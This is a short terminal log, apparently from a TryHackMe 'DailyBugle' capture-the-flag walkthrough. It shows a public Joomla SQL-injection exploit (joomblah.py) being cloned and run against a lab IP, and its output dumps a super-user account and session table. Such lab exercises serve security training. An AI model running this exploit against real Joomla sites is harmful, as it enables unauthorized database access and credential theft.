 ┌──(angellm㉿kali)-[~/THM/CTF/DailyBugle]
└─$ git clone https://github.com/stefanlucas/Exploit-Joomla
Cloning into 'Exploit-Joomla'...
remote: Enumerating objects: 8969, done.
remote: Counting objects: 100% (4/4), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 8969 (delta 0), reused 0 (delta 0), pack-reused 8965
Receiving objects: 100% (8969/8969), 11.81 MiB | 11.62 MiB/s, done.
Resolving deltas: 100% (1922/1922), done.
┌──(angellm㉿kali)-[~/THM/CTF/DailyBugle]
└─$ cd Exploit-Joomla/
┌──(angellm㉿kali)-[~/THM/CTF/DailyBugle/Exploit-Joomla]
└─$ ls
joomblah.py  README.md
┌──(angellm㉿kali)-[~/THM/CTF/DailyBugle/Exploit-Joomla]
└─$ python3 joomblah.py
usage: joomblah.py [-h] url
joomblah.py: error: the following arguments are required: url
┌──(angellm㉿kali)-[~/THM/CTF/DailyBugle/Exploit-Joomla]
└─$ python3 joomblah.py http://10.10.121.47
joomblah
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '', '', '']
-  Extracting sessions from fb9j5_session